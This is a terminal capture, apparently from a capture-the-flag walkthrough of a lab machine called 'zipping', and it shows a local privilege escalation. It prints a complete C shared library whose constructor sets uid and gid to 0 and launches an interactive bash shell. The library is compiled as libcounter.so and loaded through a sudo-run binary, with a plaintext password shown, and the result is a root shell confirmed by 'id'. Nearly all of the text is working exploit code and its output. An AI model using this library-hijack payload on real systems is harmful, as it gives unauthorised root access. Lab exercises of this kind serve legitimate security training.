 rektsu@zipping:/home/rektsu/.config$ cat libcounter.c
#include <stdlib.h>
#include <unistd.h>
void marss()__attribute__((constructor));
void marss() {
    setuid(0);
    setgid(0);
    system("/bin/bash -i");
}
rektsu@zipping:/home/rektsu/.config$ gcc -shared -o libcounter.so -fPIC libcounter.c
rektsu@zipping:/home/rektsu/.config$ sudo /usr/bin/stock
Enter the password: St0ckM4nager
root@zipping:/home/rektsu/.config# id
uid=0(root) gid=0(root) groups=0(root)
root@zipping:/home/rektsu/.config#